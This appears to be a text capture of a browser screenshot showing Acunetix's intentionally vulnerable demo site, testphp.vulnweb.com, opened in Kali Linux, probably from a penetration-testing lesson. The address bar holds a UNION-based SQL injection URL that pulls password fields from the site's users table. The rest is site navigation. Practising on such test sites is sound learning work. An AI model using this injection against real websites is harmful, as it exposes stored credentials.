 testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1,pass,pass FROM users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: test
test
view pictures of the artist
comment on this artist